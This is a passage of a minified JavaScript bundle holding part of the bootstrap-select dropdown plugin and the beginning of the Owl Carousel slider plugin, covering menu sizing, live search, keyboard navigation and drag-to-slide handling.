c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},p=f.$menuInner[0].getElementsByTagName("li"),s=Array.prototype.filter?Array.prototype.filter.call(p,j("hidden",!1)):f.$lis.not(".hidden"),u=Array.prototype.filter?Array.prototype.filter.call(s,j("dropdown-header",!0)):s.filter(".dropdown-header");t(),b=e-r,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&f.$newElement.toggleClass("dropup",d>e&&c>b-r),f.$newElement.hasClass("dropup")&&(b=d-r),i=s.length+u.length>3?3*k+r-2:0,g.css({"max-height":b+"px",overflow:"hidden","min-height":i+l+m+n+o+"px"}),h.css({"max-height":b-l-m-n-o-q+"px","overflow-y":"auto","min-height":Math.max(i-q,0)+"px"})};u(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",u),i.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",u)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(s).length>this.options.size){var v=this.$lis.not(".divider").not(s).children().slice(0,this.options.size).last().parent().index(),w=this.$lis.slice(0,v+1).filter(".divider").length;b=k*this.options.size+w*p+q,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&this.$newElement.toggleClass("dropup",d>e&&c>b-r),g.css({"max-height":b+l+m+n+o+"px",overflow:"hidden","min-height":""}),h.css({"max-height":b-q+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d=this,e=function(a){d.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),c=a.hasClass("dropup")?0:a[0].offsetHeight,d.$bsContainer.css({top:b.top+c,left:b.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);d.isDisabled()||(e(d.$newElement),d.$bsContainer.appendTo(d.options.container).toggleClass("open",!b.hasClass("open")).append(d.$menu))}),a(window).on("resize scroll",function(){e(d.$newElement)}),this.$element.on("hide.bs.select",function(){d.$menu.data("height",d.$menu.height()),d.$bsContainer.detach()})},setSelected:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(a){a.stopPropagation()}),c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),e=d.parent().data("originalIndex"),f=b.$element.val(),g=b.$element.prop("selectedIndex");if(b.multiple&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var h=b.$element.find("option"),i=h.eq(e),j=i.prop("selected"),k=i.parent("optgroup"),l=b.options.maxOptions,m=k.data("maxOptions")||!1;if(b.multiple){if(i.prop("selected",!j),b.setSelected(e,!j),d.blur(),l!==!1||m!==!1){var n=l<h.filter(":selected").length,o=m<k.find("option:selected").length;if(l&&n||m&&o)if(l&&1==l)h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);else if(m&&1==m){k.find("option:selected").prop("selected",!1),i.prop("selected",!0);var p=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+p+'"]').removeClass("selected"),b.setSelected(e,!0)}else{var q="function"==typeof b.options.maxOptionsText?b.options.maxOptionsText(l,m):b.options.maxOptionsText,r=q[0].replace("{n}",l),s=q[1].replace("{n}",m),t=a('<div class="notify"></div>');q[2]&&(r=r.replace("{var}",q[2][l>1?0:1]),s=s.replace("{var}",q[2][m>1?0:1])),i.prop("selected",!1),b.$menu.append(t),l&&n&&(t.append(a("<div>"+r+"</div>")),b.$element.trigger("maxReached.bs.select")),m&&o&&(t.append(a("<div>"+s+"</div>")),b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(e,!1)},10),t.delay(750).fadeOut(300,function(){a(this).remove()})}}}else h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);b.multiple?b.options.liveSearch&&b.$searchbox.focus():b.$button.focus(),(f!=b.$element.val()&&b.multiple||g!=b.$element.prop("selectedIndex")&&!b.multiple)&&b.$element.trigger("changed.bs.select",[e,i.prop("selected"),j]).triggerNative("change")}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1)})},liveSearchListener:function(){var d=this,e=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){d.$menuInner.find(".active").removeClass("active"),d.$searchbox.val()&&(d.$searchbox.val(""),d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),d.multiple||d.$menuInner.find(".selected").addClass("active"),setTimeout(function(){d.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){var f=d.$lis.not(".is-hidden").removeClass("hidden").children("a");f=d.options.liveSearchNormalize?f.not(":a"+d._searchStyle()+'("'+b(d.$searchbox.val())+'")'):f.not(":"+d._searchStyle()+'("'+d.$searchbox.val()+'")'),f.parent().addClass("hidden"),d.$lis.filter(".dropdown-header").each(function(){var b=a(this),c=b.data("optgroup");0===d.$lis.filter("[data-optgroup="+c+"]").not(b).not(".hidden").length&&(b.addClass("hidden"),d.$lis.filter("[data-optgroup="+c+"div]").addClass("hidden"))});var g=d.$lis.not(".hidden");g.each(function(b){var c=a(this);c.hasClass("divider")&&(c.index()===g.first().index()||c.index()===g.last().index()||g.eq(b+1).hasClass("divider"))&&c.addClass("hidden")}),d.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(d.options.noneResultsText.replace("{0}",'"'+c(d.$searchbox.val())+'"')).show(),d.$menuInner.append(e))}else d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove();d.$lis.filter(".active").removeClass("active"),d.$searchbox.val()&&d.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),a(this).focus()})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){"undefined"==typeof b&&(b=!0),this.findLis();for(var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",b),e=d.length,f=[],g=0;e>g;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(c){var d,e,f,g,h,i,j,k,l,m=a(this),n=m.is("input")?m.parent().parent():m.parent(),o=n.data("this"),p=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(o.options.liveSearch&&(n=m.parent().parent()),o.options.container&&(n=o.$menu),d=a("[role=menu] li",n),l=o.$newElement.hasClass("open"),!l&&(c.keyCode>=48&&c.keyCode<=57||c.keyCode>=96&&c.keyCode<=105||c.keyCode>=65&&c.keyCode<=90)&&(o.options.container?o.$button.trigger("click"):(o.setSize(),o.$menu.parent().addClass("open"),l=!0),o.$searchbox.focus()),o.options.liveSearch&&(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&0===o.$menu.find(".active").length&&(c.preventDefault(),o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus()),d=a("[role=menu] li"+p,n),m.val()||/(38|40)/.test(c.keyCode.toString(10))||0===d.filter(".active").length&&(d=o.$menuInner.find("li"),d=o.options.liveSearchNormalize?d.filter(":a"+o._searchStyle()+"("+b(q[c.keyCode])+")"):d.filter(":"+o._searchStyle()+"("+q[c.keyCode]+")"))),
d.length){if(/(38|40)/.test(c.keyCode.toString(10)))e=d.index(d.find("a").filter(":focus").parent()),g=d.filter(p).first().index(),h=d.filter(p).last().index(),f=d.eq(e).nextAll(p).eq(0).index(),i=d.eq(e).prevAll(p).eq(0).index(),j=d.eq(f).prevAll(p).eq(0).index(),o.options.liveSearch&&(d.each(function(b){a(this).hasClass("disabled")||a(this).data("index",b)}),e=d.index(d.filter(".active")),g=d.first().data("index"),h=d.last().data("index"),f=d.eq(e).nextAll().eq(0).data("index"),i=d.eq(e).prevAll().eq(0).data("index"),j=d.eq(f).prevAll().eq(0).data("index")),k=m.data("prevIndex"),38==c.keyCode?(o.options.liveSearch&&e--,e!=j&&e>i&&(e=i),g>e&&(e=g),e==k&&(e=h)):40==c.keyCode&&(o.options.liveSearch&&e++,-1==e&&(e=0),e!=j&&f>e&&(e=f),e>h&&(e=h),e==k&&(e=g)),m.data("prevIndex",e),o.options.liveSearch?(c.preventDefault(),m.hasClass("dropdown-toggle")||(d.removeClass("active").eq(e).addClass("active").children("a").focus(),m.focus())):d.eq(e).children("a").focus();else if(!m.is("input")){var r,s,t=[];d.each(function(){a(this).hasClass("disabled")||a.trim(a(this).children("a").text().toLowerCase()).substring(0,1)==q[c.keyCode]&&t.push(a(this).index())}),r=a(document).data("keycount"),r++,a(document).data("keycount",r),s=a.trim(a(":focus").text().toLowerCase()).substring(0,1),s!=q[c.keyCode]?(r=1,a(document).data("keycount",r)):r>=t.length&&(a(document).data("keycount",0),r>t.length&&(r=1)),d.eq(t[r-1]).children("a").focus()}if((/(13|32)/.test(c.keyCode.toString(10))||/(^9$)/.test(c.keyCode.toString(10))&&o.options.selectOnTab)&&l){if(/(32)/.test(c.keyCode.toString(10))||c.preventDefault(),o.options.liveSearch)/(32)/.test(c.keyCode.toString(10))||(o.$menuInner.find(".active a").click(),m.focus());else{var u=a(":focus");u.click(),u.focus(),c.preventDefault(),a(document).data("spaceSelect",!0)}a(document).data("keycount",0)}(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&(o.multiple||o.options.liveSearch)||/(27)/.test(c.keyCode.toString(10))&&!l)&&(o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus())}},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),this.$bsContainer?this.$bsContainer.remove():this.$menu.remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var f=a.fn.selectpicker;a.fn.selectpicker=d,a.fn.selectpicker.Constructor=e,a.fn.selectpicker.noConflict=function(){return a.fn.selectpicker=f,this},a(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',e.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(a){a.stopPropagation()}),a(window).on("load.bs.select.data-api",function(){a(".selectpicker").each(function(){var b=a(this);d.call(b,b.data())})})}(jQuery),!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else 